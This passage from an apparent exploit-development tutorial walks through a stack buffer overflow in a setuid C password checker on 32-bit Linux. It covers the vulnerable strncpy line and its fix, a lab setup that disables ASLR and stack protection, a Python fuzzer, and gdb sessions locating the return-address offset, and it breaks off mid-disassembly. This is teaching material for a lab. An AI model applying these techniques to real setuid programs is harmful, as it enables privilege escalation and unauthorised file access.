class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003eputchar\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch3\u003eThe Fix\u003c/h3\u003e\n\u003cp\u003eThe code in the above application that is vulnerable to a stack based buffer overflow is on line 36 (\u003ccode\u003estrncpy(p, a, strlen(a)+1);\u003c/code\u003e). Here the programmer has wrongly calculated the maximum number of bytes that can be copied into the buffer \u003ccode\u003ep\u003c/code\u003e as \u003ccode\u003estrlen(a)+1\u003c/code\u003e, this calculation is in fact based on the length of the input provided by the user and is controled by the user. To fix this vulnerability, this line should be changed to \u003ccode\u003estrncpy(p, a, sizeof(p)-1);\u003c/code\u003e or \u003ccode\u003estrncpy(p, a, 511);\u003c/code\u003e, we minus the 1 byte to leave space for the terminating null character \u0027\u003ccode\u003e\\0\u003c/code\u003e\u0027. For more information about strncpy see \u003ca href=\"http://linux.die.net/man/3/strncpy\" target=\"_blank\"\u003eman strncpy\u003c/a\u003e.\u003c/p\u003e\n\u003ch2\u003eSetting Up The Environment\u003c/h2\u003e\n\u003cp\u003eThis is how to setup the environment in full on a \u003ca href=\"https://www.debian.org/\" target=\"_blank\"\u003eDebian\u003c/a\u003e based system:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eadduser\u003cspan class=\"w\"\u003e \u003c/span\u003etestuser\n\u003cspan class=\"go\"\u003eAdding user `testuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new group `testuser\u0026#39; (1001) ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new user `testuser\u0026#39; (1001) with group `testuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCreating home directory `/home/testuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCopying files from `/etc/skel\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eRetype new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003epasswd: password updated successfully\u003c/span\u003e\n\u003cspan class=\"go\"\u003eChanging the user information for testuser\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter the new value, or press ENTER for the default\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    Full Name []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e    Room Number []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e    Work Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e    Home Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e    Other []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eIs the information correct? [Y/n]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003els\n\u003cspan class=\"go\"\u003eapp.c\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-fno-stack-protector\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\u003cspan class=\"w\"\u003e \u003c/span\u003eapp.c\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecp\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\u003cspan class=\"w\"\u003e \u003c/span\u003e/home/testuser/\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e2\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"go\"\u003e0\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003e\u003cspan class=\"nb\"\u003ecd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e/home/testuser/\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\n\u003cspan class=\"go\"\u003e-rwxr-xr-x 1 root root 6242 Apr 17 16:48 app\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003eu+s\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 6242 Apr 17 16:48 app\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"err\"\u003e\u0026#39;\u003c/span\u003eThis\u003cspan class=\"w\"\u003e \u003c/span\u003eis\u003cspan class=\"w\"\u003e \u003c/span\u003ea\u003cspan class=\"w\"\u003e \u003c/span\u003etop\u003cspan class=\"w\"\u003e \u003c/span\u003esecret\u003cspan class=\"w\"\u003e \u003c/span\u003efile!\n\u003cspan class=\"go\"\u003e\u0026gt; Only people with the password should be able to view this file!\u0026#39; \u0026gt; secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 root root 91 May  9 13:40 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e600\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw------- 1 root root 91 May  9 13:40 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003esu\u003cspan class=\"w\"\u003e \u003c/span\u003e-\u003cspan class=\"w\"\u003e \u003c/span\u003etestuser\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003eapp\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 6242 Apr 17 16:48 app\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root root 91 May  9 13:40 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003ecat: secret.txt: Permission denied\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our environment is setup and ready for exploit development. Firstly a testuser is added to run the application as, then on line 20 the application is compiled with stack protections removed. On line 24 ASLR is disabled and on line 30 the application has the setuid bit set so that when run the application can run with root privileges (which is required to read the file created on lines 33 and 34). Lastly confirmation that the file is not readable by the user that runs the application is on lines 48 and 49.\u003c/p\u003e\n\u003ch2\u003eTesting The App / Finding The Vulnerability\u003c/h2\u003e\n\u003cp\u003eFirst we need to use the application to figure out its inputs and see how the application acts normally:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eUsage: ./app \u0026lt;password\u0026gt;\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./app\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003etest\u003c/span\u003e\n\u003cspan class=\"go\"\u003eWrong password: test\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ echo $\u003c/span\u003e?\n\u003cspan class=\"go\"\u003e1\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs we can see, when we enter the wrong password the applications exit code is \u003ccode\u003e1\u003c/code\u003e, let\u0027s try fuzzing this input to look for a buffer overflow, here is a simple python script that can do that:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003eos\u003c/span\u003e\n\u003cspan class=\"kn\"\u003efrom\u003c/span\u003e \u003cspan class=\"nn\"\u003esubprocess\u003c/span\u003e \u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"n\"\u003ePopen\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003ePIPE\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003ecount\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e \u003cspan class=\"c1\"\u003e# store the number when we cause a crash\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003efor\u003c/span\u003e \u003cspan class=\"n\"\u003ei\u003c/span\u003e \u003cspan class=\"ow\"\u003ein\u003c/span\u003e \u003cspan class=\"nb\"\u003erange\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e5000\u003c/span\u003e\u003cspan class=\"p\"\u003e):\u003c/span\u003e \u003cspan class=\"c1\"\u003e# loop through the numbers from 0 to 5000\u003c/span\u003e\n                      \u003cspan class=\"c1\"\u003e# and use i as the incrementor\u003c/span\u003e\n\n        \u003cspan class=\"c1\"\u003e# execute the file ./app with the argument \u0026quot;A\u0026quot;*i so we keep\u003c/span\u003e\n        \u003cspan class=\"c1\"\u003e# increasing the number of A\u0026#39;s by 1\u003c/span\u003e\n        \u003cspan class=\"n\"\u003eprocess\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003ePopen\u003c/span\u003e\u003cspan class=\"p\"\u003e([\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;./app\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e \u003cspan class=\"n\"\u003estdin\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ePIPE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003estdout\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ePIPE\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n        \u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eoutput\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003eerr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003eprocess\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003ecommunicate\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\n        \u003cspan class=\"n\"\u003eexit_code\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003eprocess\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003ewait\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e \u003cspan class=\"c1\"\u003e# wait for the programs exit code\u003c/span\u003e\n        \u003cspan class=\"k\"\u003eif\u003c/span\u003e \u003cspan class=\"n\"\u003eexit_code\u003c/span\u003e \u003cspan class=\"o\"\u003e!=\u003c/span\u003e \u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e \u003cspan class=\"c1\"\u003e# if its not = 1\u003c/span\u003e\n                \u003cspan class=\"n\"\u003ecount\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003ei\u003c/span\u003e \u003cspan class=\"c1\"\u003e# set the count to i\u003c/span\u003e\n                \u003cspan class=\"k\"\u003ebreak\u003c/span\u003e \u003cspan class=\"c1\"\u003e# and break out of the loop\u003c/span\u003e\n\n\n\u003cspan class=\"nb\"\u003eprint\u003c/span\u003e \u003cspan class=\"n\"\u003ecount\u003c/span\u003e \u003cspan class=\"c1\"\u003e# print the number of A\u0026#39;s it took to crash it\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eRunning the python script gives us:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-fuzz.py\n\u003cspan class=\"go\"\u003e524\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch2\u003eExploiting The App\u003c/h2\u003e\n\u003cp\u003eSo the python script crashed the application by inserting 524 A\u0027s as its input. Just because we crashed the application it doesn\u0027t mean we took control of the applications execution, so we now need to figure out how many bytes we need to send before we hijack execution (one character is a single byte, so 524 A\u0027s is 524 bytes).\u003c/p\u003e\n\u003cp\u003eWe will use \u003ccode\u003egdb\u003c/code\u003e to do this. The hex for \u003ccode\u003eA\u003c/code\u003e is \u003ccode\u003e41\u003c/code\u003e, you can figure this out using the ascii man page (\u003ca href=\"http://unixhelp.ed.ac.uk/CGI/man-cgi?ascii+7\" target=\"_blank\"\u003eman ascii\u003c/a\u003e), so what we are looking for is when the application crashes it should be trying to run \u003ccode\u003e41414141\u003c/code\u003e (as this is a 32 bit system, each instruction is 32 bits long or 4 bytes):\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eReading symbols from /home/testuser/app...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 524\u0026#39;)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/testuser/app $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 524\u0026#39;)\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xb7ed9d03 in strchrnul () from /lib/i386-linux-gnu/i686/cmov/libc.so.6\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 528\u0026#39;)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/testuser/app $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 528\u0026#39;)\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff970 in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 532\u0026#39;)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/testuser/app $(python -c \u0026#39;print \u0026quot;A\u0026quot; * 532\u0026#39;)\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe increase the number of bytes by 4 each time because we are on a 32 bit system. So 528 bytes and then we hijack execution, you can see this as when the application crashes the instruction that the application is trying to run is \u003ccode\u003e0x41414141\u003c/code\u003e (on line 21) which is just \u003ccode\u003eAAAA\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eI\u0027m going to show you 2 ways you can exploit this, the first is very easy and just involves changing the flow of the application to bypass the password authentication. First we need to find the address of the code that is run after the check, again we\u0027ll use \u003ccode\u003egdb\u003c/code\u003e for this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eReading symbols from /home/testuser/app...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble main\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function main:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860c \u0026lt;+0\u0026gt;:     push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860d \u0026lt;+1\u0026gt;:     mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860f \u0026lt;+3\u0026gt;:     and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048612 \u0026lt;+6\u0026gt;:     sub    esp,0x20\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048615 \u0026lt;+9\u0026gt;:     cmp    DWORD PTR [ebp+0x8],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048619 \u0026lt;+13\u0026gt;:    jg     0x804864c \u0026lt;main+64\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804861b \u0026lt;+15\u0026gt;:    mov    DWORD PTR [esp],0x80487f0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048622 \u0026lt;+22\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048627 \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862a 